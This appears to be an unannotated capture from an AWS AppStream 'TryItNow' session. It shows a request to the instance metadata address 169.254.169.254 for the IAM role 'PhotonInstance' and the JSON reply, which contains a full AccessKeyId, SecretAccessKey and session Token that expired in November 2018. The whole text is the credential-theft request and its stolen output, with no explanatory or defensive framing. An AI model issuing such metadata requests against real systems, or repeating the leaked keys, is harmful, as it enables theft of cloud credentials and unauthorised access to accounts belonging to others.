 https://appstream2.us-west-2.aws.amazon.com/#/streaming?reference=fleet%2FTryItNow-Fleet-Graphics-6
http://169.254....PhotonInstance
169.254.169.254/latest/meta-data/iam/security-credentials/PhotonInstance
Search
{
"Code" : "Success",
"LastUpdated" : "2018-11-10T18:15:34Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIATIBBWPUTXYU4OIF5",
"SecretAccessKey" : "ZgtRCzL8vTRqt7o3tMbjwwdCAOhT7y0q60UEIx6Y",
"Token" : "FQoGZXIvYXdzEJz//////////wEaDKMeKi
/kuavM+s5FrSK3Aw2euLyaWr6HL6b77zZ64YlAtMIVs5uqAwVEbPci714NivpWIfsfcqkwO6eCvYKJoo2S7AfP3+5uOMoAqJdrlo30lDdhmEOetpqC2kjle0J
JDVd1psnK1D7gFsSIt/lIsFsZugI64G72QKNjjf4VggeHQNs8dprijFVmUnl2r1kTot8ZG1
/4BZK2IVIHT0JwPLzimxxZfXENOGo44dRVtj8MaZ3ttXktqLtrN08gHk2raV2AWl8uzWRLGw6fqj5W1c6wNJPo8TGBWaiO90AIYNREpEZqmnPeDbJqsfRBR9w
9foZfwCXMchjWgaDjlM7vzHVQoM8i2vMrmdHPGbM8I7t+KeS885T39nQIlN3vFYdkbTbc9rftokQ5RJddLv28HqKUNjb8b9uDXa5AN19nD+JeJS4IlIEhYnc3
wvhsvB4PvsPOnzcZzYZWxqKu/T9IXVv6qNFYiBxlVGVFyf+
/dEkwmyBAj9JH9Y+EuI2ibT4nApe1Mds5kuN6DSqKQuoRvqCBultCQ0BZZkmHNU12wqp7Vq0bTx9kkES6yTjra8v3ZWlYNSbd1GW1wcNzenglXRUxCacVpsso
5MCc3wU=",
"Expiration" : "2018-11-11T00:46:47Z"
}